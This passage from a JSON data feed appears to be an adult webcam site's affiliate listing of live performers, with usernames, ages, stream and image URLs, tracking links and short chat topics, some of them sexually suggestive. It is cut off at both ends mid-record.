c_popup\":\"https:\\/\\/bongacams.com\\/marsandvenera\",\"video_feed_url\":\"https:\\/\\/mobile-edge4.bcvcdn.com\\/stream_marsandvenera.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb4.bcvcdn.com\\/stream_marsandvenera\",\"stream_feed_url\":\"https:\\/\\/ded6810-edge48.bcvcdn.com\\/hls\\/stream_marsandvenera\\/playlist.m3u8\",\"chat_topic\":\"Tokens in pm = prize for me@total @sofar @remain\",\"chat_topic_ru\":\"\\u0417\\u0430 \\u0442\\u043e\\u043a\\u0435\\u043d\\u044b \\u0432 \\u043b\\u0441 \\u0437\\u0430\\u0434\\u0430\\u043d\\u0438\\u044f \\u043d\\u0435 \\u0432\\u044b\\u043f\\u043e\\u043b\\u043d\\u044f\\u044e\\u0442\\u0441\\u044f.@total @sofar @remain\",\"flags\":[\"american\",\"russian\"],\"online_time\":4085,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_marsandvenera\",\"chat_status\":\"public\",\"marker\":\"bad\",\"gender\":\"couple_f_f\",\"members_count\":1020,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"instagram\",\"snapchat\"],\"is_new\":0},{\"username\":\"James00n\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/James00n\",\"display_name\":\"James00n\",\"display_age\":37,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0e2\\/280\\/22a\\/0245c291348f25d51408612c1a8a06c9_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0e2\\/280\\/22a\\/0245c291348f25d51408612c1a8a06c9_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0e2\\/280\\/22a\\/0245c291348f25d51408612c1a8a06c9_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0e2\\/280\\/22a\\/0245c291348f25d51408612c1a8a06c9_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e2\\/280\\/22a\\/xbig_lq\\/48456e.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e2\\/280\\/22a\\/xbig_lq\\/48456e.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e2\\/280\\/22a\\/xbig\\/48456e.jpg\"},\"is_mobile\":true,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/James00n\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/James00n\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/James00n\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/James00n?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/James00n\",\"video_feed_url\":\"https:\\/\\/mobile-edge78.bcvcdn.com\\/stream_James00n.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb78.bcvcdn.com\\/stream_James00n\",\"stream_feed_url\":\"https:\\/\\/ded7126-edge65.bcvcdn.com\\/hls\\/stream_James00n\\/playlist.m3u8\",\"chat_topic\":\"\",\"chat_topic_ru\":\"\",\"flags\":[\"american\",\"russian\"],\"online_time\":1221,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_James00n\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"couple_f_m\",\"members_count\":936,\"vibratoy\":false,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"jskchwkdbcn\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/jskchwkdbcn\",\"display_name\":\"_sakura_\",\"display_age\":19,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0c8\\/0f8\\/0f9\\/c540446194f65d56fa8503129187ebe9_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0c8\\/0f8\\/0f9\\/c540446194f65d56fa8503129187ebe9_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0c8\\/0f8\\/0f9\\/c540446194f65d56fa8503129187ebe9_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0c8\\/0f8\\/0f9\\/c540446194f65d56fa8503129187ebe9_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0c8\\/0f8\\/0f9\\/xbig_lq\\/af4101.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0c8\\/0f8\\/0f9\\/xbig_lq\\/af4101.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0c8\\/0f8\\/0f9\\/xbig\\/af4101.jpg\"},\"is_mobile\":true,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/jskchwkdbcn\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/jskchwkdbcn\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/jskchwkdbcn\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/jskchwkdbcn?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/jskchwkdbcn\",\"video_feed_url\":\"https:\\/\\/mobile-edge70.bcvcdn.com\\/stream_jskchwkdbcn.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb70.bcvcdn.com\\/stream_jskchwkdbcn\",\"stream_feed_url\":\"https:\\/\\/ded7120-edge60.bcvcdn.com\\/hls\\/stream_jskchwkdbcn\\/playlist.m3u8\",\"chat_topic\":\"Lovence from 2, I don\'t perform actions for tokens in person! Before PRIVAT, write in private!\",\"chat_topic_ru\":\" \\u041b\\u043e\\u0432\\u0435\\u043d\\u0441 \\u043e\\u0442 2, \\u0437\\u0430 \\u0442\\u043e\\u043a\\u0435\\u043d\\u044b \\u0432 \\u043b\\u0438\\u0447\\u043a\\u0443 \\u0434\\u0435\\u0439\\u0441\\u0442\\u0432\\u0438\\u044f \\u043d\\u0435 \\u0432\\u044b\\u043f\\u043e\\u043b\\u043d\\u044f\\u044e ! \\u041f\\u0435\\u0440\\u0435\\u0434 \\u041f\\u0420\\u0418\\u0412\\u0410\\u0422\\u041e\\u041c \\u043f\\u0438\\u0441\\u0430\\u0442\\u044c \\u0432 \\u043b\\u0438\\u0447\\u043a\\u0443 !\",\"flags\":[\"american\",\"russian\"],\"online_time\":1402,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_jskchwkdbcn\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"female\",\"members_count\":899,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"sosgirl1994\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/sosgirl1994\",\"display_name\":\"sosgirl1994\",\"display_age\":30,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/069\\/18a\\/059\\/258e0bb35147f038d67d2a4c761971ac_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/069\\/18a\\/059\\/258e0bb35147f038d67d2a4c761971ac_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/069\\/18a\\/059\\/258e0bb35147f038d67d2a4c761971ac_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/069\\/18a\\/059\\/258e0bb35147f038d67d2a4c761971ac_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/069\\/18a\\/059\\/xbig_lq\\/ac67a3.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/069\\/18a\\/059\\/xbig_lq\\/ac67a3.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/069\\/18a\\/059\\/xbig\\/ac67a3.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/sosgirl1994\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/sosgirl1994\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/sosgirl1994\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/sosgirl1994?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/sosgirl1994\",\"video_feed_url\":\"https:\\/\\/mobile-edge6.bcvcdn.com\\/stream_sosgirl1994.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb6.bcvcdn.com\\/stream_sosgirl1994\",\"stream_feed_url\":\"https:\\/\\/ded6810-edge48.bcvcdn.com\\/hls\\/stream_sosgirl1994\\/playlist.m3u8\",\"chat_topic\":\"tip menu only for 1 girl \",\"chat_topic_ru\":\"\\u0435\\u0441\\u043b\\u0438 \\u043a\\u0438\\u0434\\u0430\\u0435\\u0442\\u0435 \\u0438\\u0437 \\u043c\\u0435\\u043d\\u044e, \\u043f\\u0438\\u0448\\u0438\\u0442\\u0435 \\u0437\\u0430 \\u043a\\u0430\\u043a\\u0443\\u044e \\u0434\\u0435\\u0432\\u043e\\u0447\\u043a\\u0443. \\u0446\\u0435\\u043d\\u0430 \\u0432 \\u043c\\u0435\\u043d\\u044e \\u0437\\u0430 \\u043e\\u0434\\u043d\\u043e\\u0433\\u043e \\u0447\\u0435\\u043b\\u043e\\u0432\\u0435\\u043a\\u0430\",\"flags\":[\"american\",\"russian\"],\"online_time\":2974,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_sosgirl1994\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"couple_f_f\",\"members_count\":794,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"instagram\"],\"is_new\":0},{\"username\":\"MinniMia\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/MinniMia\",\"display_name\":\"Minni_Mia\",\"display_age\":36,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0b6\\/321\\/05a\\/2c2c7ac7795de7cafab057da2e2ff045_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0b6\\/321\\/05a\\/2c2c7ac7795de7cafab057da2e2ff045_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0b6\\/321\\/05a\\/2c2c7ac7795de7cafab057da2e2ff045_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0b6\\/321\\/05a\\/2c2c7ac7795de7cafab057da2e2ff045_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0b6\\/321\\/05a\\/xbig_lq\\/36d416.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0b6\\/321\\/05a\\/xbig_lq\\/36d416.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0b6\\/321\\/05a\\/xbig\\/36d416.jpg\"},\"is_mobile\":true,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/MinniMia\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/MinniMia\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/MinniMia\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/MinniMia?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/MinniMia\",\"video_feed_url\":\"https:\\/\\/mobile-edge66.bcvcdn.com\\/stream_MinniMia.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb66.bcvcdn.com\\/stream_MinniMia\",\"stream_feed_url\":\"https:\\/\\/ded6479-edge64.bcvcdn.com\\/hls\\/stream_MinniMia\\/playlist.m3u8\",\"chat_topic\":\" Lovens works from 2x. Favorite vibrations 33, 66, 99. \",\"chat_topic_ru\":\"\\u041f\\u0440\\u0438\\u0432\\u0435\\u0442, \\u044f \\u041c\\u0438\\u044f! \\u041b\\u043e\\u0432\\u0435\\u043d\\u0441 \\u043e\\u0442 2\\u0445.  @remain.  \\u041b\\u044e\\u0431\\u0438\\u043c\\u044b\\u0435 \\u0432\\u0438\\u0431\\u0440\\u0430\\u0446\\u0438\\u0438 33, 66, 99.  \\u041e\\u0440\\u0433\\u0430\\u0437\\u043c 99 \\u0432\\u0438\\u0431\\u0440\\u043e 4 \\u0440\\u0430\\u0437\\u0430 \\u0431\\u0435\\u0437 \\u043e\\u0441\\u0442\\u0430\\u043d\\u043e\\u0432\\u043a\\u0438. \\u0413\\u043e\\u0440\\u044f\\u0447\\u0438\\u0435 \\u0432\\u0438\\u0434\\u0435\\u043e \\u0432 \\u043f\\u0440\\u043e\\u0444\\u0438\\u043b\\u0435!! \\u041c\\u0435\\u043d\\u044e \\u043d\\u0430 \\u0443\\u043b\\u0438\\u0446\\u0435 \\u043d\\u0435\\u0442\\u0443, \\u0441\\u043f\\u0440\\u0430\\u0448\\u0438\\u0432\\u0430\\u0439\",\"flags\":[\"american\",\"russian\"],\"online_time\":3001,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_MinniMia\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"female\",\"members_count\":670,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"instagram\",\"snapchat\"],\"is_new\":0},{\"username\":\"twosex8\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/twosex8\",\"display_name\":\"twosex8\",\"display_age\":31,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0da\\/310\\/13d\\/566250bc33a048b4a84e0b2afab0afb8_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0da\\/310\\/13d\\/566250bc33a048b4a84e0b2afab0afb8_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0da\\/310\\/13d\\/566250bc33a048b4a84e0b2afab0afb8_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0da\\/310\\/13d\\/566250bc33a048b4a84e0b2afab0afb8_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0da\\/310\\/13d\\/xbig_lq\\/95964f.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0da\\/310\\/13d\\/xbig_lq\\/95964f.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0da\\/310\\/13d\\/xbig\\/95964f.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/twosex8\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/twosex8\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/twosex8\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/twosex8?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/twosex8\",\"video_feed_url\":\"https:\\/\\/mobile-edge-us4.bcvcdn.com\\/stream_twosex8.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb-us4.bcvcdn.com\\/stream_twosex8\",\"stream_feed_url\":\"https:\\/\\/ded4144-edge-us1.bcvcdn.com\\/hls\\/stream_twosex8\\/playlist.m3u8\",\"chat_topic\":\"show sex Cum tits \",\"chat_topic_ru\":\"\",\"flags\":[\"american\",\"spanish\"],\"online_time\":3004,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_twosex8\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"couple_f_m\",\"members_count\":571,\"vibratoy\":false,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"-SweetNatali-\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/-SweetNatali-\",\"display_name\":\"-SweetNatali-\",\"display_age\":35,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0ca\\/1a0\\/2da\\/d5aadb59648129556f8cb91631d7ab31_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0ca\\/1a0\\/2da\\/d5aadb59648129556f8cb91631d7ab31_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0ca\\/1a0\\/2da\\/d5aadb59648129556f8cb91631d7ab31_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0ca\\/1a0\\/2da\\/d5aadb59648129556f8cb91631d7ab31_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0ca\\/1a0\\/2da\\/xbig_lq\\/49b561.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0ca\\/1a0\\/2da\\/xbig_lq\\/49b561.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0ca\\/1a0\\/2da\\/xbig\\/49b561.jpg\"},\"is_mobile\":true,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/-SweetNatali-\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/-SweetNatali-\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/-SweetNatali-\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/-SweetNatali-?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/-SweetNatali-\",\"video_feed_url\":\"https:\\/\\/mobile-edge19.bcvcdn.com\\/stream_-SweetNatali-.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb19.bcvcdn.com\\/stream_-SweetNatali-\",\"stream_feed_url\":\"https:\\/\\/ded6812-edge16.bcvcdn.com\\/hls\\/stream_-SweetNatali-\\/playlist.m3u8\",\"chat_topic\":\"Favorite vibrations: 17, 66, 111, 333. Strongest: 555. ORGASM: 777.17 = 12 s(high)20 =15s (Low)50= 25s (Medium)100=35s (high)200=50s (medium)333=70s (high)555= 150s (high)777= 250s (ultra high)Random level- 55 \",\"chat_topic_ru\":\"\\u041b\\u044e\\u0431\\u0438\\u043c\\u044b\\u0435 \\u0432\\u0438\\u0431\\u0440\\u0430\\u0446\\u0438\\u0438 17, 66, 111, 333. \\u0421\\u0430\\u043c\\u0430\\u044f \\u0441\\u0438\\u043b\\u044c\\u043d\\u0430\\u044f 555.  \\u041e\\u0420\\u0413\\u0410\\u0417\\u041c 777.17 = 12 s(high)66 = 40 s (ultra high)88 = 60 s (wave)111 = 80 s (high)222 = 100 s (high)333 = 150 s (ultra night)555 = 3 minu (fire)Random - 44\",\"flags\":[\"american\",\"russian\"],\"online_time\":4092,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_-SweetNatali-\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"female\",\"members_count\":499,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"instagram\"],\"is_new\":0},{\"username\":\"DubleDuble\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/DubleDuble\",\"display_name\":\"SoSweetCouple\",\"display_age\":25,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0c6\\/28c\\/0f1\\/a42892391eb15a7988c71cb8330b2649_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0c6\\/28c\\/0f1\\/a42892391eb15a7988c71cb8330b2649_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0c6\\/28c\\/0f1\\/a42892391eb15a7988c71cb8330b2649_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0c6\\/28c\\/0f1\\/a42892391eb15a7988c71cb8330b2649_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0c6\\/28c\\/0f1\\/xbig_lq\\/56c55c.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0c6\\/28c\\/0f1\\/xbig_lq\\/56c55c.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0c6\\/28c\\/0f1\\/xbig\\/56c55c.jpg\"},\"is_mobile\":true,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/DubleDuble\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/DubleDuble\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/DubleDuble\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/DubleDuble?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/DubleDuble\",\"video_feed_url\":\"https:\\/\\/mobile-edge67.bcvcdn.com\\/stream_DubleDuble.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb67.bcvcdn.com\\/stream_DubleDuble\",\"stream_feed_url\":\"https:\\/\\/ded6479-edge64.bcvcdn.com\\/hls\\/stream_DubleDuble\\/playlist.m3u8\",\"chat_topic\":\": @remain  I don\'t do anything for tokens in private messages\",\"chat_topic_ru\":\" @remain \\u041f\\u0435\\u0440\\u0435\\u0434 \\u043f\\u0440\\u0438\\u0432\\u0430\\u0442\\u043e\\u043c 100\\u0442\\u043a .\\u0417\\u0430 \\u0442\\u043e\\u043a\\u0435\\u043d\\u044b \\u0432 \\u043b\\u0441 \\u043d\\u0438\\u0447\\u0435\\u0433\\u043e \\u043d\\u0435 \\u0434\\u0435\\u043b\\u0430\\u044e\",\"flags\":[\"american\",\"russian\"],\"online_time\":27,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_DubleDuble\",\"chat_status\":\"public\",\"marker\":\"bad\",\"gender\":\"couple_f_m\",\"members_count\":474,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"tamagotchigirl\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/tamagotchigirl\",\"display_name\":\"-peDoVo4ka228-\",\"display_age\":25,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0d1\\/27a\\/1f7\\/45ed01dae80530272d700c8d3bb70bc5_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0d1\\/27a\\/1f7\\/45ed01dae80530272d700c8d3bb70bc5_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0d1\\/27a\\/1f7\\/45ed01dae80530272d700c8d3bb70bc5_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0d1\\/27a\\/1f7\\/45ed01dae80530272d700c8d3bb70bc5_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0d1\\/27a\\/1f7\\/xbig_lq\\/58f5f9.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0d1\\/27a\\/1f7\\/xbig_lq\\/58f5f9.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0d1\\/27a\\/1f7\\/xbig\\/58f5f9.jpg\"},\"is_mobile\":true,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/tamagotchigirl\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/tamagotchigirl\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/tamagotchigirl\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/tamagotchigirl?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/tamagotchigirl\",\"video_feed_url\":\"https:\\/\\/mobile-edge21.bcvcdn.com\\/stream_tamagotchigirl.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb21.bcvcdn.com\\/stream_tamagotchigirl\",\"stream_feed_url\":\"https:\\/\\/ded6740-edge20.bcvcdn.com\\/hls\\/stream_tamagotchigirl\\/playlist.m3u8\",\"chat_topic\":\"Insta same name like here. @total! @sofar raised, @remain remaining until the show starts!\",\"chat_topic_ru\":\"\\u0412 \\u0438\\u043d\\u0441\\u0442\\u0435 \\u043d\\u0438\\u043a \\u043a\\u0430\\u043a \\u0442\\u0443\\u0442. @total \\u2013 \\u043e\\u0431\\u0440\\u0430\\u0442\\u043d\\u044b\\u0439 \\u043e\\u0442\\u0441\\u0447\\u0451\\u0442: @sofar \\u0441\\u043e\\u0431\\u0440\\u0430\\u043d\\u043e, @remain \\u043e\\u0441\\u0442\\u0430\\u043b\\u043e\\u0441\\u044c \\u0434\\u043e \\u043d\\u0430\\u0447\\u0430\\u043b\\u0430 